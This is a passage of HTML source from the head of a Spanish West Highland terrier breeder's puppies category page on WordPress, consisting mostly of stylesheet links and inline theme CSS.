

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whwt.es/category/puppy/
body_size: 26438
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Cachorros &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.whwt.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://www.whwt.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.whwt.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whwt.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.whwt.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.whwt.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.whwt.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.whwt.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.whwt.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.whwt.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.whwt.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.whwt.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://www.whwt.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://www.whwt.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://www.whwt.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://www.whwt.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://www.whwt.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://www.whwt.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://www.whwt.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.whwt.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.whwt.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.whwt.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.whwt.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.whwt.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
